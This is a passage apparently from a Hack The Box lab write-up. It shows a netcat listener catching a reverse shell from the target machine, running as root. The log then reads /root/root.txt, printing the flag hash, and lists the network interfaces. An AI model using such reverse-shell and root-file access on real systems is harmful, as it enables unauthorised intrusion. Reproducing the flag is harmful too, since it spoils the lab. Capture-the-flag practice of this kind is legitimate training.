 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.209] 34454
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
b25e7399320c02189d6d74d07be959ea
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:35:26 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.209/24 brd 10.10.10.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:3526/64 scope global dynamic mngtmpaddr
       valid_lft 86057sec preferred_lft 14057sec
    inet6 fe80::250:56ff:feb9:3526/64 scope link
       valid_lft forever preferred_lft forever